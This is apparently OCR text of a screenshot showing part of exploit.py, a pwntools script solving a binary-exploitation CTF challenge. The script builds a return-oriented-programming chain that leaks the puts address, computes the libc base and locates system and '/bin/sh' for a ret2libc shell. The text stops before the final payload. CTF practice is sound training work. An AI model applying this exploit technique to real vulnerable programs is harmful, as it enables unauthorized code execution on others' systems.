 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > angstrom > exploit.py > payload
53 io = start()
54
55 # POP RDI from ropper
56 pop_rdi = 0x401303
57
58 # Payload to leak libc function
59 payload = flat({
60 offset: [
61 pop_rdi,
62 elf.got.puts,
63 elf.plt.puts,
64 elf.symbols.main
65 ]
66 })
67
68 # Send the payload
69 io.sendlineafter('?', payload)
70
71 io.recvline() # Receive the newline
72
73 # Retrieve got.puts address
74 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
75 info("leaked got_puts: %#x", got_puts)
76
77 # Subtract puts offset to get libc base
78 libc.address = got_puts - libc.symbols.puts
79 info("libc_base: %#x", libc.address)
80
81 # System(/bin/sh)
82 info("system_addr: %#x", libc.symbols.system)
83 bin_sh = next(libc.search(b'/bin/sh\x00'))
84 info("bin_sh: %#x", bin_sh)
0 0 Ln 64, Col 9 (16 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu [Terminal] [Burp Suite Community ... [angstrom] [CTF/local.py at main - ... exploit.py - VSCodium [Ghidra: whereami] CodeBrowser: wherea...